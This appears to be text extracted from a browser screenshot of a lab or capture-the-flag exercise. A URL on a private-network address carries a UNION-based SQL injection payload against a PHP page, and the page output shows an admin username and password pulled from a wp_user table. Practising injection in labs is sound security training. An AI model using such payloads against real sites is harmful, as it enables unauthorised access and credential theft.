 192.168.20.133/sql1.php?id=-1
腾讯首页
不安全 192.168.20.133/sql1.php?id=-1%20union%20select%20user,pwd%20from%20wp_user
0101 0011
应用 技术文章 GitHub Tuisec安全热点 Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf网站 »
admin
this_is_the_admin_password